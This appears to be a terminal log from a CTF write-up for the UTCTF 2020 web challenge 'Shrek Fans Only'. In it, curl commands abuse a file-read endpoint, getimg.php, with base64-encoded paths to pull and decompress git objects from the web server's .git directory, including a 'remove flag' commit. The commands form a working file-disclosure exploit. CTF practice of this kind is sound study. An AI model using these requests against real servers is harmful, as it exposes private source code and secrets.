 Hyper
..rek_Fans_Only ..rek_Fans_Only
12:36:05 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master * ?
❯ curl -sSG "http://3.91.17.218/getimg.php" --data-urlencode "img=`echo -n /var/www/html/.git/objects/75/9be945739b04b63a09e7c02d51567501ead033 | base64`" | zlib-flate -uncompress
commit 161 tree aeeea4cfa5afa4dcb70e1d6109790377e7bcec4d
author Shrek <shrek@shrek.com> 1583366532 +0000
committer Shrek <shrek@shrek.com> 1583366532 +0000
initial commit
12:36:11 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master * ?
❯ curl -sSG "http://3.91.17.218/getimg.php" --data-urlencode "img=`echo -n /var/www/html/.git/objects/ae/eea4cfa5afa4dcb70e1d6109790377e7bcec4d | base64`" | zlib-flate -uncompress | xxd
00000000: 7472 6565 2031 3133 0031 3030 3634 3420 tree 113.100644
00000010: 696d 6731 2e6a 7067 000e 8104 f51d b8f9 img1.jpg........
00000020: ee08 f096 6656 a3c2 307e 6cde 5c31 3030 ....fV..0~l.\100
00000030: 3634 3420 696d 6770 726f 7879 2e70 6870 644 imgproxy.php
00000040: 006c fd34 f33f 974c 751e dc33 441b 11d6 .l.4.?.Lu..3D...
00000050: 38f8 4b15 2131 3030 3634 3420 696e 6465 8.K.!100644 inde
00000060: 782e 7068 7000 6578 c62f a248 d078 ffc5 x.php.ex./.H.x..
00000070: 5140 5c97 00e3 ccc9 f5b3 Q@\.......
12:36:17 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master * ?
❯ curl -sSG "http://3.91.17.218/getimg.php" --data-urlencode "img=`echo -n /var/www/html/.git/objects/97/6b625888ae0d9ee9543f025254f71e10b7bcf8 | base64`" | zlib-flate -uncompress
commit 206 tree 2f74a95c3a29776d84041f360e64d6e6b2edc7bd
parent 759be945739b04b63a09e7c02d51567501ead033
author Shrek <shrek@shrek.com> 1583366704 +0000
committer Shrek <shrek@shrek.com> 1583366704 +0000
remove flag
12:36:23 AM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Web/Shrek_Fans_Only G master * ?
❯ curl -sSG "http://3.91.17.218/getimg.php" --data-urlencode "img=`echo -n /var/www/html/.git/objects/2f/74a95c3a29776d84041f360e64d6e6b2edc7bd | base64`" | zlib-flate -uncompress | xxd
00000000: 7472 6565 2031 3133 0031 3030 3634 3420 tree 113.100644
00000010: 696d 6731 2e6a 7067 000e 8104 f51d b8f9 img1.jpg........
00000020: ee08 f096 6656 a3c2 307e 6cde 5c31 3030 ....fV..0~l.\100
00000030: 3634 3420 696d 6770 726f 7879 2e70 6870 644 imgproxy.php
00000040: 006c fd34 f33f 974c 751e dc33 441b 11d6 .l.4.?.Lu..3D...
00000050: 38f8 4b15 2131 3030 3634 3420 696e 6465 8.K.!100644 inde
00000060: 782e 7068 7000 40d2 c576 876f d085 d830 x.php.@..v.o...0
00000070: 7395 8929 4ed8 c641 2fc9 s..)N..A/.